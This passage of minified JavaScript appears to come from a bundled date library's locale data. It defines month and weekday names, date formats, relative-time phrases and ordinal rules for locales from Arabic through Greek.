سنوات"},week:{dow:1,doy:4}}),{1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"}),Wt={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},$t=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&10>=e%100?3:e%100>=11?4:5},Bt={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},Ht=function(e){return function(n,t,s,a){var r=$t(n),i=Bt[e][$t(n)];return 2===r&&(i=i[t?0:1]),i.replace(/%d/i,n)}},Qt=["كانون الثاني يناير","شباط فبراير","آذار مارس","نيسان أبريل","أيار مايو","حزيران يونيو","تموز يوليو","آب أغسطس","أيلول سبتمبر","تشرين الأول أكتوبر","تشرين الثاني نوفمبر","كانون الأول ديسمبر"],Ut=(zt.defineLocale("ar",{months:Qt,monthsShort:Qt,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,n,t){return 12>e?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:Ht("s"),m:Ht("m"),mm:Ht("m"),h:Ht("h"),hh:Ht("h"),d:Ht("d"),dd:Ht("d"),M:Ht("M"),MM:Ht("M"),y:Ht("y"),yy:Ht("y")},preparse:function(e){return e.replace(/\u200f/g,"").replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return Wt[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return qt[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}}),{1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"}),Vt=(zt.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"birneçə saniyyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,n,t){return 4>e?"gecə":12>e?"səhər":17>e?"gündüz":"axşam"},ordinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(0===e)return e+"-ıncı";var n=e%10;return e+(Ut[n]||Ut[e%100-n]||Ut[e>=100?100:null])},week:{dow:1,doy:7}}),zt.defineLocale("be",{months:function(e,n){return{nominative:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_"),accusative:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_")}[/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(n)?"accusative":"nominative"][e.month()]},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:function(e,n){return{nominative:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),accusative:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_")}[/\[ ?[Вв] ?(?:мінулую|наступную)? ?\] ?dddd/.test(n)?"accusative":"nominative"][e.day()]},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., LT",LLLL:"dddd, D MMMM YYYY г., LT"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:Oe,mm:Oe,h:Oe,hh:Oe,d:"дзень",dd:Oe,M:"месяц",MM:Oe,y:"год",yy:Oe},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,n,t){return 4>e?"ночы":12>e?"раніцы":17>e?"дня":"вечара"},ordinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,n){switch(n){case"M":case"d":case"DDD":case"w":case"W":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+"-ы":e+"-і";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}}),zt.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"янр_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[В изминалата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[В изминалия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дни",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},ordinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var n=e%10,t=e%100;return 0===e?e+"-ев":0===t?e+"-ен":t>10&&20>t?e+"-ти":1===n?e+"-ви":2===n?e+"-ри":7===n||8===n?e+"-ми":e+"-ти"},week:{dow:1,doy:7}}),{1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"}),Kt={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"},Gt=(zt.defineLocale("bn",{months:"জানুয়ারী_ফেবুয়ারী_মার্চ_এপ্রিল_মে_জুন_জুলাই_অগাস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব_মার্চ_এপর_মে_জুন_জুল_অগ_সেপ্ট_অক্টো_নভ_ডিসেম্".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পত্তিবার_শুক্রুবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পত্তি_শুক্রু_শনি".split("_"),weekdaysMin:"রব_সম_মঙ্গ_বু_ব্রিহ_শু_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কএক সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return Kt[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return Vt[e]}))},meridiemParse:/রাত|শকাল|দুপুর|বিকেল|রাত/,isPM:function(e){return/^(দুপুর|বিকেল|রাত)$/.test(e)},meridiem:function(e,n,t){return 4>e?"রাত":10>e?"শকাল":17>e?"দুপুর":20>e?"বিকেল":"রাত"},week:{dow:0,doy:6}}),{1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"}),Xt={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"},Jt=(zt.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),longDateFormat:{LT:"A h:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,(function(e){return Xt[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return Gt[e]}))},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,isPM:function(e){return/^(ཉིན་གུང|དགོང་དག|མཚན་མོ)$/.test(e)},meridiem:function(e,n,t){return 4>e?"མཚན་མོ":10>e?"ཞོགས་ཀས":17>e?"ཉིན་གུང":20>e?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}}),zt.defineLocale("br",{months:"Genver_C'hwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_C'hwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Merc'her_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),longDateFormat:{LT:"h[e]mm A",LTS:"h[e]mm:ss A",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY LT",LLLL:"dddd, D [a viz] MMMM YYYY LT"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warc'hoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Dec'h da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s 'zo",s:"un nebeud segondennoù",m:"ur vunutenn",mm:Ae,h:"un eur",hh:"%d eur",d:"un devezh",dd:Ae,M:"ur miz",MM:Ae,y:"ur bloaz",yy:function(e){switch(Ie(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}},ordinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){return e+(1===e?"añ":"vet")},week:{dow:1,doy:4}}),zt.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",m:Re,mm:Re,h:Re,hh:Re,d:"dan",dd:Re,M:"mjesec",MM:Re,y:"godinu",yy:Re},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}}),zt.defineLocale("ca",{months:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),monthsShort:"gen._febr._mar._abr._mai._jun._jul._ag._set._oct._nov._des.".split("_"),weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"Dg_Dl_Dt_Dc_Dj_Dv_Ds".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"fa %s",s:"uns segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},ordinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,n){var t=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return("w"===n||"W"===n)&&(t="a"),e+t},week:{dow:1,doy:4}}),"leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_")),Zt="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_"),es=(zt.defineLocale("cs",{months:Jt,monthsShort:Zt,monthsParse:function(e,n){var t,s=[];for(t=0;12>t;t++)s[t]=new RegExp("^"+e[t]+"$|^"+n[t]+"$","i");return s}(Jt,Zt),weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd D. MMMM YYYY LT"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:Fe,m:Fe,mm:Fe,h:Fe,hh:Fe,d:Fe,dd:Fe,M:Fe,MM:Fe,y:Fe,yy:Fe},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),zt.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], LT",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], LT"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){return e+(/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран")},past:"%s каялла",s:"пӗр-ик ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},ordinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}}),zt.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},ordinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var n="";return e>20?n=40===e||50===e||60===e||80===e||100===e?"fed":"ain":e>0&&(n=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"][e]),e+n},week:{dow:1,doy:4}}),zt.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd [d.] D. MMMM YYYY LT"},calendar:{sameDay:"[I dag kl.] LT",nextDay:"[I morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[I går kl.] LT",lastWeek:"[sidste] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),zt.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Heute um] LT [Uhr]",sameElse:"L",nextDay:"[Morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[Gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",m:Ne,mm:"%d Minuten",h:Ne,hh:"%d Stunden",d:Ne,dd:Ne,M:Ne,MM:Ne,y:Ne,yy:Ne},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),zt.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Heute um] LT [Uhr]",sameElse:"L",nextDay:"[Morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[Gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",m:qe,mm:"%d Minuten",h:qe,hh:"%d Stunden",d:qe,dd:qe,M:qe,MM:qe,y:qe,yy:qe},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),zt.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,n){return/D/.test(n.substring(0,n.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,n,t){return e>11?t?"μμ":"ΜΜ":t?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){switch(this.day()){case 6:return"[το προηγούμενο] dddd [{}] LT";default:return"[την προηγούμενη] dddd [{}] LT"}},sameElse:"L"},calendar:function(e,n){var t=this._calendarEl[e],s=n&&n.hours();return"function"==typeof t&&(t=t.apply(n)),t.replace("{}",s%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d 